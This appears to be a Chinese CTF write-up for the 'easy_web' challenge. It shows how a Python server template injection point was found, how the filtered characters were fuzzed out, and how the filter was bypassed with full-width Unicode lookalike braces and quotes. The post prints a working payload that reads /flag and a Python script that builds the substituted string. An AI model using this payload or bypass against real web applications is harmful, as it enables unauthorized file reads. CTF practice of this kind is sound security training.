当前位置:网站首页>攻防世界--easy_web

攻防世界--easy_web

2022-07-26 05:11:00 【jjj34】

目录

1.拿到题目后,进行目录扫描,可惜没扫出来有用的东西



2.有一个输入框,随便输一个参数并且通过bp抓包查看

两个注意点: 1.Python/3.7.12 看到python写的,就想到了SSTI模板注入

确定了服务器会将我们输入的参数当作html语言解析。

2.看返回的字段,应该是有过滤的

对输入框进行模糊测试

测试的返回是所有的单字符,即 ascii中 33-127的所有字符(特殊符号,字母大小写,数字)

length为198的就是被过滤掉的

4.怎么绕过过滤

根据题意,我们可以通过特殊字符来绕过

特殊字符的网站:符号大全-特殊符号-特殊符号大全 (fhdq.net)

直接输入 { 会被过滤掉,因此我们可以输入 ︷

对比发现,两种特殊符号都可以解析成 {

对过滤进行一个小总结

{ -> ︷/﹛

} -> ︸/﹜

' -> '5.利用找好的过滤条件进行解题

{

{''.__class__.__mro__[2].__subclasses__()[40]('/flag').read()}}

变为

替换成功

利用python进行字符的替换

"""

{ -> ︷/﹛

} -> ︸/﹜

' -> '

, -> ,

"""

str='{

{\'\'.__class__.__mro__[1].__subclasses__()[91].get_data(0,\'/flag\')}}' #原字符串

#如果需要替换replace(被替换的字符,替换后的字符)

str=str.replace('{','︷')

str=str.replace('}','︸')

str=str.replace('\'',''')

print(str)

边栏推荐

- Excel VBA:实现自动下拉填充公式至最后一行

- 【ACWing】1268. 简单题

- C language force buckle question 42 of rain. Four methods - violence, dynamic planning, stack, double pointer

- An online accident, I suddenly realized the essence of asynchrony

- pillow的原因ImportError: cannot import name ‘PILLOW_VERSION‘ from ‘PIL‘,如何安装pillow<7.0.0

- Ansible中常用的模块

- CLM陆面过程模式

- MODFLOW flex, GMS, FEFLOW, hydraus practical application

- DOM事件流 事件冒泡-事件捕获-事件委托

- ALV入门

猜你喜欢

Full analysis of domain name resolution process means better text understanding

Trend of the times - the rise of cloud native databases

Excel VBA:实现自动下拉填充公式至最后一行

AQS唤醒线程的时候为什么从后向前遍历,我懂了

MODFLOW Flex、GMS、FEFLOW、HYDRUS实践应用

【ACWing】2983. 玩具

security权限管理详解

MySQL基础学习

Week 6 Learning Representation: Word Embedding (symbolic →numeric)

MySQL master-slave synchronization and master-slave synchronization delay solution

随机推荐

【Leetcode】493. Reverse Pairs

Redis solves the problem of oversold inventory

【Leetcode】493. Reverse Pairs

Textfield and password input box that are more flexible and easy to use in compose

Okaleido上线聚变Mining模式,OKA通证当下产出的唯一方式

I talked with the interviewer about MySQL optimization in five dimensions

【pytorch】torch1.8.1安装、查看torch版本、GPU是否可用

Getaverse,走向Web3的远方桥梁

测试用例评审如何开展

安装NCCL\mpirun\horovod\nvidia-tensorflow(3090Ti)

[weekly translation go] how to write your first program with go

JVM第五讲:纵横数据如何应对洪峰推送

BigDecimal 的 4 个坑,你踩过几个?

“双碳”目标下资源环境中的可计算一般均衡(CGE)模型实践技术

Common solutions for distributed ID - take one

C语言详解系列——函数的认识(4)函数的声明与定义,简单练习题

Earth system model (cesm) practical technology

@Principle of Autowired annotation

JVM第六讲:线上环境 FGC 频繁,如何解决?

CMD operation command